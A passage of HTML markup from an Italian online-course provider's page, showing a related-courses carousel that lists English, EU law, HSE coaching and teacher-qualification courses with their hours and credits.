c9.683,0,19.246-7.952,19.246-7.952l53.567-76.567c0,0,5.395-9.658,5.52-18.12c0.193-12.034-17.947-15.33-17.947-15.33   l-126.816-40.726C337.815,335.292,325.39,331.994,317.119,340.347z M310.69,283.325c6.489,11.004,24.389,7.798,24.389,7.798   l126.532-36.982c0,0,17.242-7.014,19.704-16.363c2.415-9.352-2.845-20.637-2.845-20.637l-60.468-71.225   c0,0-5.24-9.006-16.113-9.912c-11.989-1.021-19.366,13.489-19.366,13.489l-71.494,112.505   C311.029,261.999,304.709,273.203,310.69,283.325z M250.91,239.461c14.9-3.668,17.265-25.314,17.265-25.314l-1.013-180.14   c0,0-2.247-22.222-12.232-28.246c-15.661-9.501-20.303-4.541-24.79-3.876l-105.05,39.033c0,0-10.288,3.404-15.646,11.988   c-7.651,12.163,7.775,29.972,7.775,29.972l109.189,148.831C226.407,231.708,237.184,242.852,250.91,239.461z M224.967,312.363   c0.376-13.894-16.682-22.239-16.682-22.239L95.37,233.079c0,0-16.732-6.899-24.855-2.091c-6.224,3.677-11.738,10.333-12.277,16.216   l-7.354,90.528c0,0-1.103,15.685,2.963,22.821c5.758,10.128,24.703,3.074,24.703,3.074L210.37,334.49   C215.491,331.048,224.471,330.739,224.967,312.363z M257.746,361.219c-11.315-5.811-24.856,6.224-24.856,6.224l-88.265,97.17   c0,0-11.012,14.858-8.212,23.982c2.639,8.552,7.007,12.802,13.187,15.797l88.642,27.982c0,0,10.747,2.231,18.884-0.127   c11.552-3.349,9.424-21.433,9.424-21.433l2.003-131.563C268.552,379.253,268.101,366.579,257.746,361.219z" fill="#D80027"/></g><g id="trustreviews-dots" fill="none" fill-rule="evenodd" width="12" height="12"><circle cx="6" cy="3" r="1" fill="#000"/><circle cx="6" cy="6" r="1" fill="#000"/><circle cx="6" cy="9" r="1" fill="#000"/></g></defs></svg></div>        </div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-30755371 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="30755371" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-617b72d1" data-id="617b72d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-88ddc79 priori--font elementor-widget elementor-widget-heading" data-id="88ddc79" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Corsi correlati</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-68a94f2 listproduct elementor-widget elementor-widget-jet-listing-grid" data-id="68a94f2" data-element_type="widget" data-settings="{&quot;columns&quot;:&quot;4&quot;,&quot;columns_tablet&quot;:&quot;2&quot;,&quot;columns_mobile&quot;:&quot;1&quot;}" data-widget_type="jet-listing-grid.default">
				<div class="elementor-widget-container">
			<div class="jet-listing-grid jet-listing"><div class="jet-listing-grid__slider" data-slider_options="{&quot;autoplaySpeed&quot;:5000,&quot;autoplay&quot;:true,&quot;pauseOnHover&quot;:true,&quot;infinite&quot;:true,&quot;centerMode&quot;:false,&quot;speed&quot;:500,&quot;arrows&quot;:false,&quot;dots&quot;:true,&quot;slidesToScroll&quot;:1,&quot;prevArrow&quot;:&quot;&lt;div class='jet-listing-grid__slider-icon prev-arrow ' role='button' aria-label='Previous'&gt;&lt;svg width='180' height='180' viewBox='0 0 180 180' fill='none' xmlns='http:\/\/www.w3.org\/2000\/svg'&gt;&lt;path d='M119 47.3166C119 48.185 118.668 48.9532 118.003 49.6212L78.8385 89L118.003 128.379C118.668 129.047 119 129.815 119 130.683C119 131.552 118.668 132.32 118.003 132.988L113.021 137.998C112.356 138.666 111.592 139 110.729 139C109.865 139 109.101 138.666 108.436 137.998L61.9966 91.3046C61.3322 90.6366 61 89.8684 61 89C61 88.1316 61.3322 87.3634 61.9966 86.6954L108.436 40.002C109.101 39.334 109.865 39 110.729 39C111.592 39 112.356 39.334 113.021 40.002L118.003 45.012C118.668 45.68 119 46.4482 119 47.3166Z' fill='black'\/&gt;&lt;\/svg&gt;&lt;\/div&gt;&quot;,&quot;nextArrow&quot;:&quot;&lt;div class='jet-listing-grid__slider-icon next-arrow ' role='button' aria-label='Next'&gt;&lt;svg width='180' height='180' viewBox='0 0 180 180' fill='none' xmlns='http:\/\/www.w3.org\/2000\/svg'&gt;&lt;path d='M119 47.3166C119 48.185 118.668 48.9532 118.003 49.6212L78.8385 89L118.003 128.379C118.668 129.047 119 129.815 119 130.683C119 131.552 118.668 132.32 118.003 132.988L113.021 137.998C112.356 138.666 111.592 139 110.729 139C109.865 139 109.101 138.666 108.436 137.998L61.9966 91.3046C61.3322 90.6366 61 89.8684 61 89C61 88.1316 61.3322 87.3634 61.9966 86.6954L108.436 40.002C109.101 39.334 109.865 39 110.729 39C111.592 39 112.356 39.334 113.021 40.002L118.003 45.012C118.668 45.68 119 46.4482 119 47.3166Z' fill='black'\/&gt;&lt;\/svg&gt;&lt;\/div&gt;&quot;,&quot;rtl&quot;:false,&quot;itemsCount&quot;:8,&quot;fade&quot;:false,&quot;slidesToShow&quot;:{&quot;desktop&quot;:4,&quot;tablet&quot;:2,&quot;mobile&quot;:1}}" dir="ltr"><div class="jet-listing-grid__items grid-col-desk-4 grid-col-tablet-2 grid-col-mobile-1 jet-listing-grid--51086 jet-equal-columns__wrapper woocommerce" data-queried-id="5408|WP_Post" data-nav="{&quot;enabled&quot;:false,&quot;type&quot;:null,&quot;more_el&quot;:null,&quot;query&quot;:[],&quot;widget_settings&quot;:{&quot;lisitng_id&quot;:51086,&quot;posts_num&quot;:8,&quot;columns&quot;:4,&quot;columns_tablet&quot;:2,&quot;columns_mobile&quot;:1,&quot;is_archive_template&quot;:&quot;&quot;,&quot;post_status&quot;:[&quot;publish&quot;],&quot;use_random_posts_num&quot;:&quot;&quot;,&quot;max_posts_num&quot;:9,&quot;not_found_message&quot;:&quot;No data was found&quot;,&quot;is_masonry&quot;:false,&quot;equal_columns_height&quot;:&quot;yes&quot;,&quot;use_load_more&quot;:&quot;&quot;,&quot;load_more_id&quot;:&quot;&quot;,&quot;load_more_type&quot;:&quot;click&quot;,&quot;load_more_offset&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;use_custom_post_types&quot;:&quot;&quot;,&quot;custom_post_types&quot;:[],&quot;hide_widget_if&quot;:&quot;&quot;,&quot;carousel_enabled&quot;:&quot;yes&quot;,&quot;slides_to_scroll&quot;:&quot;1&quot;,&quot;arrows&quot;:&quot;true&quot;,&quot;arrow_icon&quot;:&quot;fa fa-angle-left&quot;,&quot;dots&quot;:&quot;true&quot;,&quot;autoplay&quot;:&quot;true&quot;,&quot;pause_on_hover&quot;:&quot;true&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;true&quot;,&quot;center_mode&quot;:&quot;&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;speed&quot;:500,&quot;inject_alternative_items&quot;:&quot;&quot;,&quot;injection_items&quot;:[],&quot;scroll_slider_enabled&quot;:&quot;&quot;,&quot;scroll_slider_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;custom_query&quot;:false,&quot;custom_query_id&quot;:&quot;&quot;,&quot;_element_id&quot;:&quot;&quot;}}" data-page="1" data-pages="72" data-listing-source="posts" data-listing-id="51086" data-query-id="3"><div class="jet-listing-grid__item jet-listing-dynamic-post-26425 jet-equal-columns" data-post-id="26425" >		<div data-elementor-type="jet-listing-items" data-elementor-id="51086" class="elementor elementor-51086" data-elementor-post-type="jet-engine">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-ee0fdf5 listproduct__item elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ee0fdf5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ffcfc28 listproduct__content" data-id="ffcfc28" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d05e4b elementor-widget elementor-widget-image" data-id="8d05e4b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="766" height="431" src="https://www.icotea.it/wp-content/uploads/2022/08/09_Grafica-Corso-singolo-lingua-inglese-III.jpg" class="attachment-full size-full wp-image-50009" alt="" srcset="https://www.icotea.it/wp-content/uploads/2022/08/09_Grafica-Corso-singolo-lingua-inglese-III.jpg 766w, https://www.icotea.it/wp-content/uploads/2022/08/09_Grafica-Corso-singolo-lingua-inglese-III-300x169.jpg 300w" sizes="(max-width: 766px) 100vw, 766px" />													</div>
				</div>
				<div class="elementor-element elementor-element-7292c88 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="7292c88" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">Lingua inglese III (L-LIN/12) - monte ore 200 - CFU 8</div></div></div>		</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-8188d2a listproduct__text elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8188d2a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-cce2c68" data-id="cce2c68" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-99e4327 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="99e4327" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>time-clock-circle</title><path d="M1.5 12a10.5 10.5 0 1 0 21 0 10.5 10.5 0 1 0 -21 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 0 -3.75" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 4.687 4.688" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							200h						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-8f7f44e elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="8f7f44e" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Livello_1" x="0px" y="0px" viewBox="0 0 24 16.3" style="enable-background:new 0 0 24 16.3;" xml:space="preserve"><style type="text/css">	.st0{fill:none;stroke:#000000;}</style><path class="st0" d="M22.1,5.4v6.1"></path><path class="st0" d="M17.6,7.4v5.9c-1.5,1.4-3.5,2.2-5.6,2.2s-4.1-0.8-5.6-2.2V7.4"></path><path class="st0" d="M1.9,5.4L12,9.9l10.1-4.5L12,0.9L1.9,5.4z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							CFU: 8						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-9e5faa8 elementor-button-info elementor-align-center elementor-widget elementor-widget-button" data-id="9e5faa8" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.icotea.it/prodotto/lingua-inglese-iii-l-lin-12-monte-ore-200-cfu-8">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Scopri Ora</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-42462 jet-equal-columns" data-post-id="42462" >		<div data-elementor-type="jet-listing-items" data-elementor-id="51086" class="elementor elementor-51086" data-elementor-post-type="jet-engine">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-ee0fdf5 listproduct__item elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ee0fdf5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ffcfc28 listproduct__content" data-id="ffcfc28" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d05e4b elementor-widget elementor-widget-image" data-id="8d05e4b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="1080" height="608" src="https://www.icotea.it/wp-content/uploads/2024/02/157_HSE-Coach.jpg" class="attachment-full size-full wp-image-47597" alt="" srcset="https://www.icotea.it/wp-content/uploads/2024/02/157_HSE-Coach.jpg 1080w, https://www.icotea.it/wp-content/uploads/2024/02/157_HSE-Coach-300x169.jpg 300w, https://www.icotea.it/wp-content/uploads/2024/02/157_HSE-Coach-1024x576.jpg 1024w, https://www.icotea.it/wp-content/uploads/2024/02/157_HSE-Coach-768x432.jpg 768w, https://www.icotea.it/wp-content/uploads/2024/02/157_HSE-Coach-800x450.jpg 800w" sizes="(max-width: 1080px) 100vw, 1080px" />													</div>
				</div>
				<div class="elementor-element elementor-element-7292c88 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="7292c88" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">HSE Coach monte ore 500</div></div></div>		</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-8188d2a listproduct__text elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8188d2a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-cce2c68" data-id="cce2c68" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-99e4327 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="99e4327" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>time-clock-circle</title><path d="M1.5 12a10.5 10.5 0 1 0 21 0 10.5 10.5 0 1 0 -21 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 0 -3.75" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 4.687 4.688" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							500h						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-b9e9e15 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="b9e9e15" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>briefcase</title><path d="M2.25 6h19.5s1.5 0 1.5 1.5V21s0 1.5 -1.5 1.5H2.25s-1.5 0 -1.5 -1.5V7.5S0.75 6 2.25 6" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 11.25 13.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 17.25 13.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15.342 2.525A1.5 1.5 0 0 0 13.919 1.5h-3.838a1.5 1.5 0 0 0 -1.423 1.025L7.5 6h9Z" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m3.75 6 0 -1.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m20.25 6 0 -1.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							ECM/CFP: ECM/CFP 50						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-9e5faa8 elementor-button-info elementor-align-center elementor-widget elementor-widget-button" data-id="9e5faa8" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.icotea.it/prodotto/hse-coach">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Scopri Ora</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-24987 jet-equal-columns" data-post-id="24987" >		<div data-elementor-type="jet-listing-items" data-elementor-id="51086" class="elementor elementor-51086" data-elementor-post-type="jet-engine">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-ee0fdf5 listproduct__item elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ee0fdf5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ffcfc28 listproduct__content" data-id="ffcfc28" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d05e4b elementor-widget elementor-widget-image" data-id="8d05e4b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="766" height="431" src="https://www.icotea.it/wp-content/uploads/2022/07/02_Grafica-Corso-singolo-diritto-dellunione-europea.jpg" class="attachment-full size-full wp-image-49991" alt="" srcset="https://www.icotea.it/wp-content/uploads/2022/07/02_Grafica-Corso-singolo-diritto-dellunione-europea.jpg 766w, https://www.icotea.it/wp-content/uploads/2022/07/02_Grafica-Corso-singolo-diritto-dellunione-europea-300x169.jpg 300w" sizes="(max-width: 766px) 100vw, 766px" />													</div>
				</div>
				<div class="elementor-element elementor-element-7292c88 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="7292c88" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">Diritto dell'unione europea (IUS/14) - Monte ore 150 - CFU 6</div></div></div>		</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-8188d2a listproduct__text elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8188d2a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-cce2c68" data-id="cce2c68" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-99e4327 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="99e4327" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>time-clock-circle</title><path d="M1.5 12a10.5 10.5 0 1 0 21 0 10.5 10.5 0 1 0 -21 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 0 -3.75" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 4.687 4.688" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							150h						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-8f7f44e elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="8f7f44e" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Livello_1" x="0px" y="0px" viewBox="0 0 24 16.3" style="enable-background:new 0 0 24 16.3;" xml:space="preserve"><style type="text/css">	.st0{fill:none;stroke:#000000;}</style><path class="st0" d="M22.1,5.4v6.1"></path><path class="st0" d="M17.6,7.4v5.9c-1.5,1.4-3.5,2.2-5.6,2.2s-4.1-0.8-5.6-2.2V7.4"></path><path class="st0" d="M1.9,5.4L12,9.9l10.1-4.5L12,0.9L1.9,5.4z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							CFU: 6						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-9e5faa8 elementor-button-info elementor-align-center elementor-widget elementor-widget-button" data-id="9e5faa8" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.icotea.it/prodotto/diritto-dellunione-europea-ius-14-monte-ore-150-cfu-6">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Scopri Ora</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-37614 jet-equal-columns" data-post-id="37614" >		<div data-elementor-type="jet-listing-items" data-elementor-id="51086" class="elementor elementor-51086" data-elementor-post-type="jet-engine">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-ee0fdf5 listproduct__item elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ee0fdf5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ffcfc28 listproduct__content" data-id="ffcfc28" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d05e4b elementor-widget elementor-widget-image" data-id="8d05e4b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="766" height="431" src="https://www.icotea.it/wp-content/uploads/2023/04/92_Grafica-pacchetto-classe-di-concorso-A25-eng-fra.jpg" class="attachment-full size-full wp-image-50429" alt="" srcset="https://www.icotea.it/wp-content/uploads/2023/04/92_Grafica-pacchetto-classe-di-concorso-A25-eng-fra.jpg 766w, https://www.icotea.it/wp-content/uploads/2023/04/92_Grafica-pacchetto-classe-di-concorso-A25-eng-fra-300x169.jpg 300w" sizes="(max-width: 766px) 100vw, 766px" />													</div>
				</div>
				<div class="elementor-element elementor-element-7292c88 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="7292c88" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">A25 Lingua Inglese e seconda Lingua Francese Istituti Istruzione I Grado</div></div></div>		</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-8188d2a listproduct__text elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8188d2a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-cce2c68" data-id="cce2c68" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-99e4327 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="99e4327" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>time-clock-circle</title><path d="M1.5 12a10.5 10.5 0 1 0 21 0 10.5 10.5 0 1 0 -21 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 0 -3.75" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 4.687 4.688" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							1500h						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-8f7f44e elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="8f7f44e" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Livello_1" x="0px" y="0px" viewBox="0 0 24 16.3" style="enable-background:new 0 0 24 16.3;" xml:space="preserve"><style type="text/css">	.st0{fill:none;stroke:#000000;}</style><path class="st0" d="M22.1,5.4v6.1"></path><path class="st0" d="M17.6,7.4v5.9c-1.5,1.4-3.5,2.2-5.6,2.2s-4.1-0.8-5.6-2.2V7.4"></path><path class="st0" d="M1.9,5.4L12,9.9l10.1-4.5L12,0.9L1.9,5.4z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							CFU: 60						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-9e5faa8 elementor-button-info elementor-align-center elementor-widget elementor-widget-button" data-id="9e5faa8" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.icotea.it/prodotto/a25-lingua-inglese-e-seconda-lingua-francese-istituti-istruzione-i-grado">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Scopri Ora</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-25090 jet-equal-columns" data-post-id="25090" >		<div data-elementor-type="jet-listing-items" data-elementor-id="51086" class="elementor elementor-51086" data-elementor-post-type="jet-engine">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-ee0fdf5 listproduct__item elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ee0fdf5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ffcfc28 listproduct__content" data-id="ffcfc28" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
